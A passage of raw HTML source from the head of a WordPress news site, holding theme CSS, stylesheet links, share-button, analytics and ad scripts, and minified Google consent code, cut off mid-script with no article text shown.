img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image:where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root:where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}</style><style id="wp-block-paragraph-inline-css" type="text/css" data-cwvpsb-cc-type="text/css">.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root:where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id="global-styles-inline-css" type="text/css" data-cwvpsb-cc-type="text/css">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255,255,255),6px 6px rgb(0,0,0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0,0,0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex >:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid >:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style><style id="classic-theme-styles-inline-css" type="text/css" data-cwvpsb-cc-type="text/css">.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel="cwvpsbdelayedstyle" id="jeg_customizer_font-css" href="https://devbhoomisamiksha.com/wp-content/cache/cwvpsb/fonts/fonts/303d66bbeddc.google-fonts.css" type="text/css" media="all" data-cwvpsb-rel="stylesheet" defer="defer"/><link rel="cwvpsbdelayedstyle" id="addtoany-css" href="https://devbhoomisamiksha.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16" type="text/css" media="all" data-cwvpsb-rel="stylesheet" defer="defer"/><link rel="cwvpsbdelayedstyle" id="mediaelement-css" href="https://devbhoomisamiksha.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17" type="text/css" media="all" data-cwvpsb-rel="stylesheet" defer="defer"/><link rel="cwvpsbdelayedstyle" id="wp-mediaelement-css" href="https://devbhoomisamiksha.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9" type="text/css" media="all" data-cwvpsb-rel="stylesheet" defer="defer"/><link rel="cwvpsbdelayedstyle" id="font-awesome-css" href="https://devbhoomisamiksha.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=10.6.4" type="text/css" media="all" data-cwvpsb-rel="stylesheet" defer="defer"/><link rel="cwvpsbdelayedstyle" id="jnews-icon-css" href="https://devbhoomisamiksha.com/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=10.6.4" type="text/css" media="all" data-cwvpsb-rel="stylesheet" defer="defer"/><link rel="cwvpsbdelayedstyle" id="jscrollpane-css" href="https://devbhoomisamiksha.com/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=10.6.4" type="text/css" media="all" data-cwvpsb-rel="stylesheet" defer="defer"/><link rel="cwvpsbdelayedstyle" id="oknav-css" href="https://devbhoomisamiksha.com/wp-content/themes/jnews/assets/css/okayNav.css?ver=10.6.4" type="text/css" media="all" data-cwvpsb-rel="stylesheet" defer="defer"/><link rel="cwvpsbdelayedstyle" id="magnific-popup-css" href="https://devbhoomisamiksha.com/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=10.6.4" type="text/css" media="all" data-cwvpsb-rel="stylesheet" defer="defer"/><link rel="cwvpsbdelayedstyle" id="chosen-css" href="https://devbhoomisamiksha.com/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=10.6.4" type="text/css" media="all" data-cwvpsb-rel="stylesheet" defer="defer"/><link rel="cwvpsbdelayedstyle" id="photoswipe-css" href="https://devbhoomisamiksha.com/wp-content/themes/jnews/assets/css/photoswipe/photoswipe.css?ver=10.6.4" type="text/css" media="all" data-cwvpsb-rel="stylesheet" defer="defer"/><link rel="cwvpsbdelayedstyle" id="photoswipe-default-css" href="https://devbhoomisamiksha.com/wp-content/themes/jnews/assets/css/photoswipe/default-skin/default-skin.css?ver=10.6.4" type="text/css" media="all" data-cwvpsb-rel="stylesheet" defer="defer"/><link rel="cwvpsbdelayedstyle" id="jnews-main-css" href="https://devbhoomisamiksha.com/wp-content/themes/jnews/assets/css/main.css?ver=10.6.4" type="text/css" media="all" data-cwvpsb-rel="stylesheet" defer="defer"/><link rel="cwvpsbdelayedstyle" id="jnews-pages-css" href="https://devbhoomisamiksha.com/wp-content/themes/jnews/assets/css/pages.css?ver=10.6.4" type="text/css" media="all" data-cwvpsb-rel="stylesheet" defer="defer"/><link rel="cwvpsbdelayedstyle" id="jnews-single-css" href="https://devbhoomisamiksha.com/wp-content/themes/jnews/assets/css/single.css?ver=10.6.4" type="text/css" media="all" data-cwvpsb-rel="stylesheet" defer="defer"/><link rel="cwvpsbdelayedstyle" id="jnews-responsive-css" href="https://devbhoomisamiksha.com/wp-content/themes/jnews/assets/css/responsive.css?ver=10.6.4" type="text/css" media="all" data-cwvpsb-rel="stylesheet" defer="defer"/><link rel="cwvpsbdelayedstyle" id="jnews-pb-temp-css" href="https://devbhoomisamiksha.com/wp-content/themes/jnews/assets/css/pb-temp.css?ver=10.6.4" type="text/css" media="all" data-cwvpsb-rel="stylesheet" defer="defer"/><link rel="cwvpsbdelayedstyle" id="jnews-style-css" href="https://devbhoomisamiksha.com/wp-content/themes/jnews/style.css?ver=10.6.4" type="text/css" media="all" data-cwvpsb-rel="stylesheet" defer="defer"/><link rel="cwvpsbdelayedstyle" id="jnews-darkmode-css" href="https://devbhoomisamiksha.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.4" type="text/css" media="all" data-cwvpsb-rel="stylesheet" defer="defer"/><script type="cwvpsbdelayedscript" id="addtoany-core-js-before" data-cwvpsb-type="text/javascript">

window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
//# sourceURL=addtoany-core-js-before

</script><script type="cwvpsbdelayedscript" defer="defer" src="https://static.addtoany.com/menu/page.js?time=1766980064" id="addtoany-core-js" data-cwvpsb-type="text/javascript"></script><script type="cwvpsbdelayedscript" src="https://devbhoomisamiksha.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1&amp;time=1766980064" id="jquery-core-js" data-cwvpsb-type="text/javascript" defer="defer"></script><script type="cwvpsbdelayedscript" src="https://devbhoomisamiksha.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1&amp;time=1766980064" id="jquery-migrate-js" data-cwvpsb-type="text/javascript" defer="defer"></script><script type="cwvpsbdelayedscript" defer="defer" src="https://devbhoomisamiksha.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1&amp;time=1766980064" id="addtoany-jquery-js" data-cwvpsb-type="text/javascript"></script><script type="cwvpsbdelayedscript" id="cwvpsb_lazyload-js-extra" data-cwvpsb-type="text/javascript">

var cwvpsb_lazyload = {"type":"delay"};
//# sourceURL=cwvpsb_lazyload-js-extra

</script><script type="cwvpsbdelayedscript" src="https://devbhoomisamiksha.com/wp-content/plugins/core-web-vitals-pagespeed-booster/includes/images/lazy-load-public.min.js?ver=1.0.27&amp;time=1766980064" id="cwvpsb_lazyload-js" data-cwvpsb-type="text/javascript" defer="defer"></script><script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-B5X3RMBCPS&amp;time=1766980064" id="google_gtagjs-js" async></script><script type="cwvpsbdelayedscript" id="google_gtagjs-js-after" data-cwvpsb-type="text/javascript">

window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["devbhoomisamiksha.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-B5X3RMBCPS");
window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
//# sourceURL=google_gtagjs-js-after

</script><link rel="https://api.w.org/" href="https://devbhoomisamiksha.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://devbhoomisamiksha.com/wp-json/wp/v2/posts/8117"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://devbhoomisamiksha.com/xmlrpc.php?rsd"><meta name="generator" content="WordPress 6.9"><link rel='shortlink' href='https://devbhoomisamiksha.com/?p=8117'><meta name="generator" content="Site Kit by Google 1.168.0"><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-B5X3RMBCPS" async="async"></script><script type="cwvpsbdelayedscript" id="google_gtagjs-inline" data-cwvpsb-type="text/javascript">

window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-B5X3RMBCPS', {} );

</script><script type="cwvpsbdelayedscript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5020306441341979&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" data-cwvpsb-type="text/javascript" defer="defer"></script><script async src="https://fundingchoicesmessages.google.com/i/pub-5020306441341979?ers=1" type="cwvpsbdelayedscript" defer="defer"></script><script type="cwvpsbdelayedscript">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script><script type="cwvpsbdelayedscript">(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else 